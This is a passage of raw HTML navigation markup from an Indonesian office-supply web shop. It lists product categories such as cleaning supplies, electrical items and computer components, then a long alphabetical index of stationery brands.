nav-13-12-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerysekolah.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerysekolah.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerysekolah.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a 